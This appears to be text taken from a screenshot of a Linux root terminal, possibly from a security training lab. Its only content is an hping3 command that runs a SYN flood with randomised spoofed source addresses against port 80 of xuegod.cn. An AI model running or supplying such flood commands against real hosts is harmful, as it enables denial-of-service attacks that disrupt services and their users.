 应用程序 位置 终端 12月17日 00:22
root@xuegod53: ~
root@xuegod53:~# hping3 -c 1000 -d 120 -S -w 64 -p 80 --flood --rand-source xuegod.cn